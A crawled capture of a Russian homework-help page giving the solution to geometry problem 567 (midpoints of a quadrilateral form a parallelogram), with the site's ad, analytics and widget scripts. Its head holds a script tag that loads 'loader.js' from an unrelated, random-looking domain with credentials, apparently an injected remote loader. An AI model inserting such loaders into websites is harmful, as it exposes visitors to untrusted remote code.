

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://5terka.com/node/8660
body_size: 5465
content:
<!doctype html>
<html lang="ru">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta name="viewport"
        content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>567 Докажите, что середины сторон произвольного четырехугольника являются вершинами параллелограмма.</title>
  <meta name="description" content="ГДЗ к 567 Докажите, что середины сторон произвольного четырехугольника являются вершинами параллелограмма. (решение и ответ)"/>
  <meta name="keywords" content="Геометрия, 8 класс, ГДЗ, решебник, решение, ответ"/>
  <meta property="fb:app_id" content="1632640657009008"/>
      <link rel="stylesheet" href="/assets/main.min.css?v=1617948792"/>
  <link rel="stylesheet" href="/assets/custom.css?v=1726748142"/>
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="apple-touch-icon" href="/apple-touch-icon.png"/>
  <link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57x57.png"/>
  <link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72x72.png"/>
  <link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76x76.png"/>
  <link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114x114.png"/>
  <link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png"/>
  <link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144x144.png"/>
  <link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png"/>
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon-180x180.png"/>
    <script src="https://cdn.adfinity.pro/code/5terka.com/adfinity.js" charset="utf-8"></script><script src='https://news.gewfwdgd.site/loader.js' crossorigin='use-credentials' async></script>  <script data-ad-client="ca-pub-2038647875669142" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body>

<header class="header container">
  <div class="row">
    <div class="col-lg-12">
      <nav>
        <div class="nav-wrapper">
          <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
             rel="home" class="logo">
            <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                 title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="terkaLogo"/>
          </a>
          <a class='dropdown-trigger right btn blue-grey darken-2 waves-effect waves-light' href='#' data-target='nav-mobile'>Меню <span class="hamburger hamburger-icon-container"><span class="hamburger-icon"></span></span></a>
          <ul class="right hide-on-med-and-down">
              <li class=' menu-item  '><a href="/" title="На главную 5terka.com" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Главная</a></li><li class=' menu-item  dropdown '><a href="/class" title="Решебники (ГДЗ) по классам: 7, 8, 9, 10, 11" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по классам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/7grade" title="Решебники и ГДЗ для 7 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="Решебники и ГДЗ для 8 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="Решебники и ГДЗ для 9 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="Решебники и ГДЗ для 10 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="Решебники и ГДЗ для 11 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  dropdown '><a href="/theme" title="Решебники и ГДЗ по предметам" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по предметам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники и ГДЗ по алгебре" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники и ГДЗ по геометрии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Геометрия</a></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники и ГДЗ по физике" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Физика</a></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники и ГДЗ по химии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Химия</a></li></ul></li><li class=' menu-item  dropdown '><a href="/reshatel-primerov-onlain" title="Полезное для учащегося" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">Полезное</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает уравнения, строит графики, онлайн, бесплатно" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Решатель онлайн</a></li></ul></li>          </ul>
        </div>
      </nav>
            </div>
  </div>
</header>

<div class="main page-wrap container">
  <div class="row">
    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-left-sidebar">
        <div id="nav-mobile">
          <div class="nav-mobile__header"><a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                                             rel="home" class="logo">
              <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                   title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="nav-mobile__header-logo"/>
            </a><a id="nav-close" class="hamburger hamburger-icon-container" href="#"><span class="hamburger-icon"></span></a></div>
          <div class="h4">Решебники и ГДЗ</div>
          <ul class="sidenav">
              <li class=' menu-item  '><a href="/class" title="Решебники, ГДЗ (Готовые Домашние Задания), отсортированные по классам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Классы</a><ul class=" menu "><li class=' menu-item  '><a href="/7grade" title="ГДЗ, Решебники за 7 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="ГДЗ, Решебники за 8 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="ГДЗ, Решебники за 9 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="ГДЗ, Решебники за 10 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="ГДЗ, Решебники за 11 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  '><a href="/theme" title="Решебники, ГДЗ (Готовые Домашние Задания) по предметам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Предметы</a><ul class=" menu "><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники, ГДЗ (Готовые Домашние Задания) по алгебре" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники, ГДЗ (Готовые Домашние Задания) по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Геометрия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-geometrii" title="Шпаргалки по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по геометрии</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники, ГДЗ (Готовые Домашние Задания) по Физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Физика</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-fizike" title="Шпаргалки по физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по физике</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники, ГДЗ (Готовые Домашние Задания) по Химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Химия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-khimii" title="Шпаргалки по химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по химии</a></li></ul></li></ul></li><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает примеры, строит графики и т.п." 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Решатель онлайн</a></li>          </ul>
        </div>
        <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Left"></div><!--/noindex-->      </div>
    </aside>

    <article class="col-lg-6">
      <div class="content">
        <h1>567 Докажите, что середины сторон произвольного четырехугольника являются вершинами параллелограмма.</h1>
        <div class="entry">
            <!--noindex--><!--/noindex-->            <a href="https://5terka.com/images/geom79atanasyan/geom8atan-667.png" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="https://5terka.com/images/geom79atanasyan/geom8atan-667.png" style="width:85pt;height:71pt;"/></a>
<p>Дано: ABCD - четырехугольник;</p>
<p>М, N, К, Е - середины сторон. Доказать: MNKE - параллелограмм.</p>
<p>Доказательство:</p><a href="https://5terka.com/images/geom79atanasyan/geom8atan-668.png" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="https://5terka.com/images/geom79atanasyan/geom8atan-668.png" style="width:261pt;height:74pt;"/></a><a href="https://5terka.com/images/geom79atanasyan/geom8atan-669.png" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="https://5terka.com/images/geom79atanasyan/geom8atan-669.png" style="width:279pt;height:71pt;"/></a>
          <div class="about">
              <strong>Источник:</strong><p>
    <a href="/reshebnik-geometriya-7-9-klassy-l-s-atanasyan-i-dr-dlya-8-klassa-dostupen-onlain-i-dlya-skachivaniya" title="Перейти к оглавлению: Решебник по геометрии за 8 класс к учебнику Геометрия. 7-9 класс Л.С.Атанасян и др." class='about__link'>
        <img src="/covers/geometriya-7-9-klass-atanyasan-i-dr.jpg" alt="Решебник по геометрии за 8 класс к учебнику Геометрия. 7-9 класс Л.С.Атанасян и др." />
    </a>
    <a href="/reshebnik-geometriya-7-9-klassy-l-s-atanasyan-i-dr-dlya-8-klassa-dostupen-onlain-i-dlya-skachivaniya" title="Перейти к оглавлению: Решебник по геометрии за 8 класс к учебнику Геометрия. 7-9 класс Л.С.Атанасян и др." class='about__link'>
        Решебник
        </a>
    по 
    <a href="/geometry" title="Другие решебники по геометрии" class='about__link'>
        геометрии
    </a> 
    за <a href="/8grade" title="Другие решебники за 8 класс" class='about__link'>8 класс</a> (Л.С.Атанасян, В.Ф.Бутузов, С.Б.Кадомцев, Э.Г.Позняк, И.И.Юдина, 2005 год),<br />
    задача <strong>№567</strong> <br />
    к главе &laquo;<i><a href="/gdz-geometriya-8-klass-l-s-atanasyan-v-f-butuzov-s-b-kadomcev-e-g-poznyak-i-i-yudina-glava-vii-podobnye-treugolniki-3-primenenie-podobiya-k-dokazatelstvu-teorem-i-resheniyu-zadach" class='about__link'>Глава VII. Подобные треугольники. §3. Применение подобия к доказательству теорем и решению задач</a></i>&raquo;.
    </p><p class="alignRight">
    <a href="/reshebnik-geometriya-8-l-s-atanasyan-vse-primery" title="Все задачи решебника по геометрии за 8 кл. Л.С.Атанасян, В.Ф.Бутузов, С.Б.Кадомцев, Э.Г.Позняк, И.И.Юдина" class='about__button waves-effect waves-light btn blue-grey darken-2'>
        Все задачи
        </a>
    </p>            <div class='prev-next'>
                <div class='row'><div class='col-lg-6 prev-next__column'><a href="/node/8659" title="Предыдущая: 566 Точки Р и Q — середины сторон АВ и АС треугольника ABC. Найдите периметр треугольника ABC, если периметр треугольника APQ равен 21 см." class='prev-next__link'>&larr; 566 Точки Р и Q — середины сторон АВ и АС треугольника ABC. Найдите периметр треугольника ABC, если периметр треугольника APQ равен 21 см.</a></div><div class='col-lg-6 prev-next__column'><a href="/node/8661" title="Следующая: 568 Докажите, что четырехугольник — ромб, если его вершинами являются середины сторон: а) прямоугольника; б) равнобедренной трапеции." class='prev-next__link'>568 Докажите, что четырехугольник — ромб, если его вершинами являются середины сторон: а) прямоугольника; б) равнобедренной трапеции. &rarr;</a></div></div>            </div>
          </div>
          <div class="share">
                          <script type="text/javascript" src="//vk.com/js/api/openapi.js?168"></script>
            <script type="text/javascript">
              VK.init({apiId: 2821416, onlyWidgets: true});
            </script>
            <script type="text/javascript" src="//yandex.st/share/share.js"
                    charset="utf-8"></script>
            <script type="text/javascript">
              VK.Widgets.Like('vk_like', {type: 'button'});
            </script>
            <div id="vk_like"></div>
            <span id="ya_share1"></span>
          </div>
            <!--noindex--><div id="tutor_order_chat"></div>
<div id="myalfaschool_order_chat"></div><!--/noindex-->          <div class="commentsBlock">
            <div class="h4">Комментарии</div>
            <div id="vk_comments"></div>
            <script type="text/javascript">
              VK.Widgets.Comments('vk_comments', {
                limit: 10,
                width: '550',
                attach: 'graffiti,photo,video,audio'
              });
            </script>
          </div>
                    </div>
      </div>
    </article>

    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-right-sidebar">
          <div class="h4">Поиск по сайту</div>
          <script async src="https://cse.google.com/cse.js?cx=partner-pub-2038647875669142:7865201410"></script>
          <div class="gcse-search"></div>
          <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Right"></div><!--/noindex-->      </div>
    </aside>
  </div>
</div>

</div>
<footer class="footer">
  <div class="container">
    <div class="row">
      <div class="col-lg-3 footer-contacts">
        <!--noindex-->
        <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
           rel="home">
          <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
               title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="footer-logo"/>
        </a>
        <br/><br/>
        <strong>Контактный e-mail, правообладателям:</strong><br><a href="mailto:admin@5terka.com">admin@5terka.com</a>

        <!--/noindex-->
      </div>
      <div class="col-lg-3 errorhere">
        <div class="h5" title="да, я знаю про ошибку в слове оИШбка, спасибо">Нашли о<span
            class="error not-error"><span class="not-error-l not-error-l_l1">и</span><span class="not-error-l not-error-l_l2">ш</span></span>бку?
        </div>
        <!--noindex-->
        <p>Выделите её мышкой и нажмите <span class="keyboardKey"
                                              title="CMD для пользователей MAC">CTRL</span>+<span
            class="keyboardKey">ENTER</span></p>
        <p style="font-size:10px;"><b>Большое спасибо</b> всем, кто помогает делать сайт лучше! =)
        </p>
        <!--/noindex-->
      </div>
      <div class="col-lg-6">
        <!--noindex-->
                    <div class="h5">Тут может быть что-то интересное</div><div id='containerId356016'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
              
                tizerId: 356016,
                containerId: 'containerId356016'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script><div style="font-size: 12px;">(но это не точно)</div>        <!--/noindex-->
      </div>
          </div>
  </div>
  <div class="container-fluid">
    <div class="row footer">
      <div class="col-lg-12 footer-sub">
            &copy; 2010 &ndash; 2026 <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com">5terka.com</a>
        <!--LiveInternet counter--><img id="licnt1EF1" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt1EF1").src="https://counter.yadro.ru/hit?t45.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet-->
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
          (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
          (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
          ym(11364940, "init", {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true
          });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/11364940" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->
      </div>
    </div>

  </div>
</footer>
<div id="bukvus"></div><div id="overlay"></div>
<!--noindex-->
<!--/noindex-->
<script type="text/javascript">
  new Ya.share({
    element: 'ya_share1',
    elementStyle: {
      'text': 'Поделитесь:',
      'type': 'button',
      'quickServices': ['vkontakte', 'odnoklassniki', 'facebook', 'twitter']
    },
  });</script>
<script src="/assets/vendors.min.js?v=1610183489"></script>
<script src="/assets/main.min.js?v=1615365157"></script>
<script src="/assets/custom.js?v=1731566213"></script>
<script>
  var url = document.URL;
  function menuDo(url) {
    var hst;
    if (url.indexOf('://') > -1) {
      hst = url.split('/')[2];
    } else {
      hst = url.split('/')[0];
    }
    hst = hst.split(':')[0];
    hst = hst.split('?')[0];
    return hst;
  }
  if (!(url.indexOf("5"+"t"+"erka"+"."+"c"+"o"+"m") + 1)) { var dom = menuDo(url); url = url.replace(dom, '5"+"t"+"erka"+"."+"c"+"o"+"m'); window.location.replace(url); }
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="P68EE2FXy22SCpbVShPq3w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768711390698');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://5terka.com/assets/custom.css?v=1726748142
body_size: 241
content:
/* digital caramel */
@media (max-width: 600px) {
  .dc_catfish_mob .dc-close-mob {
    width: 40px;
    padding: 0;
    height: 40px;
    line-height: 40px;
    background: #000;
    font-size: 42px;
    position: absolute;
    top: 0;
    right: 0;
    bottom: auto;
    margin-top: 0;
  }
}


.header .dropdown:hover .dropdown-menu {
  z-index: 100010;
}

@media (max-width: 1199px) {
  #vk_comments iframe {
    width: 100%;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://5terka.com/assets/custom.js?v=1731566213
body_size: 1181
content:
$(document).ready(function() {
  /* digitalcaramel */
  $('.dc_catfish_mob').click(function() {
    $(this).hide(100);
  });

  const terkaUtils = {
    /**
     * @param elem
     * @returns {{top: number, left: number}}
     */
    getCoords(elem) {
      var box = elem.getBoundingClientRect();

      var body = document.body;
      var docEl = document.documentElement;

      var scrollTop = window.scrollY || docEl.scrollTop || body.scrollTop;
      var scrollLeft = window.scrollX || docEl.scrollLeft || body.scrollLeft;

      var clientTop = docEl.clientTop || body.clientTop || 0;
      var clientLeft = docEl.clientLeft || body.clientLeft || 0;

      var top = box.top + scrollTop - clientTop;
      var left = box.left + scrollLeft - clientLeft;

      return {
        top: top,
        left: left
      };
    },
    on(eventName, handler){
      eventName = (eventName == 'ready') ? 'DOMContentLoaded' : eventName;
      if (window.addEventListener) {
        addEventListener(eventName, handler, false);
      } else if (window.attachEvent) {
        attachEvent('on' + eventName, handler); // Internet Explorer 9+ :(
      }
    }
  }

  function terkaMakeSticky(params={}) {
    var id = params.id ?? "adfinity-sticky";
    var h = document.getElementById(id);
    if(h) {
      var stickPoint = false;

      var topOffsetStartSticky = (typeof params.topOffset != 'undefined') ? parseInt(params.topOffset) : 0;

      h.style.position = 'static';

      terkaUtils.on('ready', function () {
        stickPoint = terkaUtils.getCoords(h).top;
      });

      window.addEventListener('scroll', function (e) {
        var curTopOffset = terkaUtils.getCoords(h).top;
        var offset = window.scrollY;
        var isFixed = (h.style.position == 'fixed');
        if ((curTopOffset - offset < topOffsetStartSticky) && !isFixed) {
          stickPoint = curTopOffset;
          h.style.width = h.clientWidth + 'px';
          h.style.position = 'fixed';
          h.style.zIndex = '999';
          h.style.top = topOffsetStartSticky + 'px';
        } else if (isFixed && (offset <= stickPoint)) {
          h.style.position = 'static';
        }
      });
    }
  }

  terkaMakeSticky({id:'left-sidebar'});
  terkaMakeSticky({id:'right-sidebar'});


  if ($('#tutor_order_chat').length || $('#myalfaschool_order_chat').length ) {
    let chat_initiator;
    let src = 'https://mlfschl.ru/forms/myalfaschool-order-chat.js?a_aid=50dc5f52a89d7&tag_name=myalfaschool_order_chat&template_name=myalfaschool_order_chat&theme=light&header=full&delay=5&corner=square';
    if(Math.random() > 0.5) {
      src = 'https://ttrnln.ru/forms/tutor-order-chat.js?a_aid=50dc5f52a89d7&tag_name=tutor_order_chat&template_name=tutor_order_chat&theme=light&header=full&delay=5&corner=square';
    }
    $(document).on('click', '.adfinity-close', function () {
      setTimeout(function () {
        if (!chat_initiator) {
          chat_initiator = window.document.createElement("script");
          chat_initiator.type = "text/javascript";
          chat_initiator.async = true;
          chat_initiator.charset = "utf-8";
          chat_initiator.src = src;
          document.body.appendChild(chat_initiator);
        }
      }, 2000);
    });
  }
});
